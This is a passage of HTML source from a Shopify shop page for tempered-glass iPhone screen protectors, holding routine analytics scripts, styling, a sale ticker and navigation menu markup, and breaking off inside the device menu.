12 Pro","public_title":"Clear \/ For iPhone 12 Pro","sku":"30871602-for-iphone-12pro-black"},{"id":43584736002276,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12","public_title":"Clear \/ For iPhone 12","sku":"30871602-for-iphone-12-black"},{"id":49455109308755,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11 Pro Max","public_title":"Clear \/ For iPhone 11 Pro Max","sku":""},{"id":49455109341523,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11 Pro","public_title":"Clear \/ For iPhone 11 Pro","sku":""},{"id":49455109374291,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 11","public_title":"Clear \/ For iPhone 11","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7501099696356,"requestId":"8598fb4b-47a0-4793-a30c-439416a2fe0e-1769145113"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"TRY","eventMetadataId":"e46efc74-0333-4355-9c15-6a562f3203f4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7501099696356,"requestId":"8598fb4b-47a0-4793-a30c-439416a2fe0e-1769145113","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"TRY","variantId":49455109177683,"productId":7501099696356,"productGid":"gid:\/\/shopify\/Product\/7501099696356","name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max","price":"777.00","sku":"","brand":"sky-cover","variant":"Clear \/ For iPhone 16 Pro Max","category":"screen","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"TRY","variantId":49455109177683,"productId":7501099696356,"productGid":"gid:\/\/shopify\/Product\/7501099696356","name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max","price":"777.00","sku":"","brand":"sky-cover","variant":"Clear \/ For iPhone 16 Pro Max","category":"screen","nonInteraction":true,"remote":false,"referer":"https:\/\/sky-cover.com\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-tr/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/en-tr/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/en-tr/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/en-tr/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/en-tr/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/en-tr/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/en-tr/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/en-tr/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/en-tr/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/en-tr/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-tr/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-tr/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/en-tr/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/en-tr/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-tr/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/en-tr/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
